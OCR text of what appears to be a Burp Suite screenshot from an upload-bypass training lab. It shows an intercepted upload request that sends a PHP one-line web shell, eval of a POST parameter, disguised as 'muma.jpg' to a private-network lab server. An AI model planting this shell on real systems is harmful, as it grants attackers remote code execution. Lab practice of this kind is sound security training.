 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.201.200:80 请求
放包 废包 拦截请求 行动 ?
Raw 参数 头 Hex
POST /up/Pass-01/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------405119329337936142247028​88488
Content-Length: 370
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-01/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------40511932933793614224702888488
Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['1']); ?>
-----------------------------40511932933793614224702888488
Content-Disposition: form-data; name="submit"
上传
-----------------------------40511932933793614224702888488--
? < + > 输入搜索字词 没有比赛